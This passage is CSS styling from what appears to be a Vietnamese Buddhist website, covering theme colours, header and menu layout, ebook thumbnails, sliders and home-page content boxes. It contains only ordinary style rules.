li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #614532; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fff6cf;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fff6cf;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #614532; color: #fff6cf;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #442b1a;}#Top_bar .menu > li ul li a {color: #fff6cf;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #fff6cf;}#Top_bar .search_wrapper { background: #553f31; }.overlay-menu-toggle {color: #614532 !important; background: transparent; }#Overlay {background: rgba(97, 69, 50, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #614532; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #fff6cf;}#Footer a {color: #fff6cf;}#Footer a:hover {color: #614532;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #fff6cf;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fff6cf;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #f8d5b4;}a#back_to_top.button.button_js{color: #f5d5b8;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #553f31;}#Sliding-top a:hover {color: #443126;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #553f31;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #553f31;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(153, 51, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #993300;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #993300;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress { background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #553f31;}.how_it_works .image .number { background: #553f31;}.trailer_box .desc .subtitle {background-color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #553f31;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #553f31;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i { color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #553f31;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes { background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #553f31 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #553f31 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 245, 209, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #fff5d1 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #b9643d;}#Wrapper, #Content { background-color: #fff6cf;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 17px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 22px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 26px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{ margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1070px;}.section_wrapper, .container {max-width: 1050px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1070px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
html{ background-size: 100% 100%; }
#Wrapper { background-color: transparent; }
.single-post-content .the_content_wrapper, .category_description .the_content_wrapper { font-size: 19px; line-height: 1.5; }

/*-------------------------SETTING NEW--------------------*/
.column, .columns { margin-bottom: 25px; }
.one.column{ width: 100%; margin: 0; margin-bottom: 20px; }
.layout-boxed.nice-scroll {  padding: 0 15px; }

/*-------------------------HEADING--------------------------*/
h1, h2, h3, h4, h5, h6 { text-transform: uppercase; margin-bottom: 10px; }
.fancy_heading_line .slogan { margin-bottom: 13px; letter-spacing: 3px; font-size: 22px; color: #56398e;}

/*------------------------HEADER----------------------------*/
#Top_bar .logo{ height: 160px; }
.header-stack #Top_bar .logo{ border: none; }
#Top_bar #logo{ padding: 20px 0; }
#Top_bar #logo img { max-height: 100% !important;}
#Header_wrapper {  background-color: transparent; }
body.header-stack:not(.template-slider) #Header {  min-height: auto;}
#Top_bar .container { max-width: 100%; }

#Top_bar a#search_button{ margin-left: 0; top: 5px; }
#Top_bar a#search_button.has-input input{ width: 270px; color: #442b1a; border-radius: 5px 0 0 5px; padding: 5px 8px 6px; }
.header-stack #Top_bar .top_bar_right{ width: 100%; position: relative; float:left; background: #fff6cf; height: 40px; margin: 0; padding: 0; box-shadow: 0 2px 5px rgba(153, 51, 0, 0.3); }
.header-stack #Top_bar .top_bar_right .hello{ float: right; line-height: 40px; width: 66%;}
.header-stack #Top_bar .top_bar_right_wrapper{ top:0; padding: 0 15px; }
#Top_bar a#search_button .submit{ padding: 3px 10px 3.5px; top: 0px; border-radius: 0 5px 5px 0; margin: 0;}
#Top_bar a#search_button .submit i{ font-size: 18px; }

/*-------------------------Menu--------------------------------*/
.header-stack #Top_bar{ background-color: transparent; }
#Top_bar .menu_wrapper{ width: 100%;background: #442b1a;}
#Top_bar .column{ width: 100%; margin: 0; }
.header-stack #Top_bar .logo #logo{height: 120px; float: left; width: 25%; }
.header-stack #Top_bar .logo .slogan{float: left; width: 75%; text-align: center; }
.header-stack #Top_bar .logo .slogan h1{ font-size: 30px; line-height: 150px; letter-spacing: 4px; font-family: 'Pacifico', cursive; color: #dfb666; text-align: center; text-shadow: 2px 0 0 #402f1f, -2px 0 0 #412f1f, 0 2px 0 #412f1f, 0 -2px 0 #412f1f, 1px 1px #412f1f, -1px -1px 0 #412f1f, 1px -1px 0 #412f1f, -1px 1px 0 #412f1f;}
.header-stack #Top_bar .logo .slogan img{ position: relative; top: 30px; }

#Top_bar .menu > li > a {   text-transform: uppercase; }
#Top_bar .menu > li > a span:not(.description){ padding: 0px 7px; }
#Top_bar .menu > li > a span { border-color: rgba(0,0,0,.09); }
.menu-highlight #Top_bar .menu > li { margin: 0px;}
#Top_bar.is-sticky{ height: 41px; }
#Top_bar.is-sticky .logo, #Top_bar.is-sticky .top_bar_right{ display: none; }
.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{ margin-left: 0}
.sticky-dark #Top_bar.is-sticky{ background: #442b1a }
.header-stack #Top_bar.is-sticky .top_bar_left { width: 100%!important; }
.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 0!important; }

.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {  padding-right: 20px; }
#Top_bar .menu li ul li{ width: 240px; }
#Top_bar .menu li ul li ul{ left: 240px; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu{ left: auto; right: 0; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu  .sub-menu { left: -240px; }
.menu-highlight.header-stack #Top_bar .menu > li > a {  margin: 0 !important; border-radius: 0; }
#Top_bar .menu li ul li a .menu-arrow{ color: rgb(255, 245, 209); top: 6px; }
#Top_bar .menu li ul li a {  padding: 5px 10px 4px 20px;  border-bottom: 1px solid rgba(0,0,0,.2);   text-transform: uppercase;   border-top: 1px solid rgba(255,255,255,.1); font-size: 15.5px; }
#Top_bar .menu li ul li a:before{ content:""; border: 3px solid transparent; border-left: 3px solid #fff5d1; position: absolute; top: calc(50% - 3px); left: 10px; }
#Top_bar .menu li ul li a:hover{ background: #614532; }
#Top_bar .menu li ul li:nth-child(1) a{ border-top: none; }
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{ border-width: 4px; right: 7px; }

/*------------------------Thumb Ebook----------------------*/
._df_thumb{ width: 230px; height: 329px; margin-bottom: 20px; }
._df_thumb ._df_book-title{ font-size: 15px; }
.thumb-left{margin-top: 0;  float: left;  margin-right: 20px;  margin-bottom: 20px; width: 230px; height: 329px; }

a[download]{ padding: 7px 10px; background: #442b1a; border-radius: 5px; color: #fff6cf; font-size: 14px; margin-left: 5px;}
a[download]:hover{ text-decoration: none;  background: #614532; }
a[download]:before{ content:"\e86b"; font-family: "mfn-icons"; font-style: normal; font-weight: 400; speak: none; display: inline-block; text-decoration: none!important; width: 1em; margin-right: .4em;  text-align: center;  font-variant: normal;  text-transform: none;  line-height: 1em;  margin-left: .2em; font-size: 15px; }
._df_book a[download]{ padding: 12px 8px; color: #fcf3cd; }
a[download].df-ui-download { padding: 10px 8px; }


/*------------------------Smart Slider------------------------*/
div#n2-ss-2 .nextend-thumbnail-scroller.n2-align-content-start{ height: 72px!important; }

/*-----------------------Content-------------------------------*/
#Wrapper{ box-shadow: none; -webkit-box-shadow: none;}

/*------------------------VIDEO-------------------------------*/
.video_home {  background: url('/wp-content/uploads/2015/04/hình-cúng-dường-sách.png' ) no-repeat center;  background-size: contain;}
body {  background-color: transparent;}

/*------------------------Post ----------------------------------*/
.single-post .column, .single-post .columns{ margin-bottom: 15px; }

#searchform input::-webkit-input-placeholder { /* Chrome/Opera/Safari */  color: #442b1a;}
#searchform input::-moz-placeholder { /* Firefox 19+ */  color: #442b1a;}
#searchform input:-ms-input-placeholder { /* IE 10+ */  color: #442b1a;}
#searchform input:-moz-placeholder { /* Firefox 18- */  color: #442b1a;}

.icon-hoa-sen{ position: relative; }
.icon-hoa-sen:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;     background-size: contain; }
.border-bottom-h{ position: relative; margin-bottom: 20px; }
.border-bottom-h:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

/*---------------------------HOME--------------------------------*/

.vang-sanh .wp-caption-text {  background: transparent;    color: #ad3300;    font-size: 15px;   font-weight: 600;}
.video-notification{ margin-bottom: 25px; }
.video-notification .section_wrapper, .video-notification .container { max-width: 100%; }

.video-full{ position: relative;}
.notification .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background-size: 100% 100%; }
.notification ul{ width: auto; padding: 30px 20px 30px; color: #442b1a; }
.notification ul li{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px dashed rgba(68, 43, 26, 0.2); }
.notification ul li:last-child{ margin-bottom: 0; border-bottom: none; padding-bottom: 0; }
.notification ul li .desc { padding: 0; }
.notification ul li h5{ font-weight: bold; padding-top: 9px; font-size: 19px; }
.notification ul li h5 a{ color: #ad3300; }
.notification ul li .desc_footer{ color: #442b1a; display: none; }
.notification ul li .desc .post-excerpt {  font-size: 18px; }

.post.category-thong-bao .photo { display: none; }
.post.category-thong-bao .desc { margin-left: 0 !important; width: 100% !important; padding-left: 0 !important; }

.books-dadn .section_wrapper .mcb-wrap , .box-info  .section_wrapper .mcb-wrap,.box-tho .section_wrapper .mcb-wrap,  .box-footer  .section_wrapper .mcb-wrap{ padding: 20px 15px;}
.box-info-book{ margin-bottom: 25px; }
.box-info-book .section_wrapper { max-width: 1070px; }
.box-info-book .section_wrapper .col1 { width: calc(66.666% - 20px); margin: 0 10px;}
.box-info-book .section_wrapper .col2 { width: calc(33.333% - 20px); margin: 0 10px;}

.box-info-book .phat-su-tu-thien{ margin-bottom: 25px !important; }
.box-info-book .phat-su-tu-thien .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px; }
.phat-su-tu-thien .home-videos{ margin-right: -10px; margin-left: -10px; }
.phat-su-tu-thien .home-videos .item-video{ width: 30.85%; float:left; margin: 8px; height: 120px; overflow:hidden; }
.phat-su-tu-thien .home-videos .item-video img{ display: block;  width: 100%; box-shadow: 0 0 5px rgb(202, 185, 133);  height: 120px; }
a.view-all{ float: right; text-transform: initial; margin-top: 4px; font-size: 16px; }

.box-info-book .tvkp .title{ position: relative; top: -10px;}
.box-info-book .tvkp .title-tvkp{ position: absolute; top: 0; left: 0; width: 100%; text-align: center; margin-bottom: 0; line-height: 55px; color: #fff6cf; font-size: 20px;}
.box-info-book .tvkp .box-title-tvkp{ height: 0px; border-top: 55px solid #352117; border-left: 55px solid transparent; border-right: 55px solid transparent; width: 53%; margin: 0 auto;}
.box-info-book .tvkp .box-title-tvkp:before{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;left: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent;}
.box-info-book .tvkp .box-title-tvkp:after{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;right: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent; }
.box-info-book .tvkp .bg-contain{background-size: 100% 100%; border-radius: 6px;  border: 1px solid rgba(68, 43, 26, 0.1); margin-top: 10px;}
.box-info-book .tvkp .blog_slider { margin-top: 25px; }
.box-info-book .tvkp .blog_slider .slider_pager{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper { margin: 0 5px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper, .box-info-book .tvkp .category-sach .image_frame .image_wrapper{ height: 174px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper img{ height: 174px !important; width: 100%;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .image_frame{ margin-left: 0; margin-bottom: 10px; border-width: 2px; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .desc h4{ font-weight: 500; font-size: 14px; text-transform: capitalize;  }
.box-info-book .tvkp .blog_slider .blog_slider_header { position: absolute; height: 43px; margin-bottom: 0; overflow: hidden; padding-right: 0; width: 100%;  top: 24%;  z-index: 999;}
.box-info-book .tvkp .blog_slider .blog_slider_header a {background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.box-info-book .tvkp .blog_slider .slick-list{ margin: 0 25px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat { margin-top: 18px;  border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2{ margin-bottom: 0;  line-height: 68px; font-size: 24px;  font-weight: 900;  text-shadow: 2px 0 0 #f2d8a6, -2px 0 0 #f2d8a6, 1px 2px 0 #f2d8a6, 0 -2px 0 #f2d8a6, 1px 1px #fff6cf, -1px -1px 0 #f2d8a6, 1px -1px 0 #f2d8a6, -1px 1px 0 #f2d8a6, 0 2px 6px #000; }

.box-info-book .tvkp .notification,.box-info-book .tvkp .tvkp-content{ margin-bottom: 25px !important; }

.books-dadn{ margin-bottom: 25px; }
.books-dadn h2{ position: relative; top: 0px; margin-bottom: 20px; }
.books-dadn .section_wrapper .mcb-wrap{ border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; padding: 10px 15px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 260px; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .image_frame { border-width: 0px; margin: 0 auto 6px; box-shadow: 0 0 4px rgba(53, 33, 23, 0.5); }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: center; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc h4 {font-size: 15px; text-transform: capitalize; margin-bottom: 0; font-weight: 500; }
.books-dadn .blog_slider .slider_pager { display: none; }
.books-dadn .blog_slider .blog_slider_header{ height: 37px; position: absolute; width: 103.2%; padding-right: 0; margin: 0; z-index: 999; top: 32%; left:-15px; }
.books-dadn .blog_slider .blog_slider_header a{ background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.books-dadn .blog_slider .blog_slider_header a.slider_prev { right: 40px;}
.books-dadn .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.books-dadn .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.books-dadn .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.books-dadn .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.books-dadn .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.books-dadn .blog_slider .slick-list { margin: 0 7px; }

.khai-tri .image_frame { border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.khai-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.khai-tri .grid .post-desc-wrapper .post-desc .post-title h2 { font-size: 15px; font-weight: 500; text-transform: capitalize; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom: 0; }
.khai-tri .posts_group.grid.col-4 .post-item:nth-child(n) { background: transparent !important; }
.khai-tri .grid .post-excerpt, .khai-tri .grid .post-footer, .khai-tri .grid .image_links { display: none; }
.khai-tri .grid .post-item { background: #fff8dc !important;}
.khai-tri .post-item .image_frame .image_wrapper { height: 110px;}
.khai-tri .post-item .image_frame .image_wrapper img { height: 110px!important; -webkit-transform: scale(.98) !important; -moz-transform: scale(.98) !important; -ms-transform: scale(.98) !important; -o-transform: scale(.98) !important; transform: scale(.98) !important; }
.khai-tri .image_frame:hover .image_wrapper img { top: 0; }


.box-tho{ margin-bottom: 25px; }
.box-tho .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 8px; background-size: 100% 100%;  background-color: #f5f0de; }
.box-tho .section_wrapper .mcb-wrap p{ margin-bottom: 0; font-size: 18px;}
.box-tho .section_wrapper .mcb-wrap .one-third.column { width: 33.333%;  margin: 0;}

.box-footer{ margin-bottom: 25px; font-size: 18px;}
.box-footer .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background: #fff8dd; padding: 10px 15px; }

.audio-background-home{ display:none;}

.box-info-book .box-view { margin-bottom: 25px!important; }
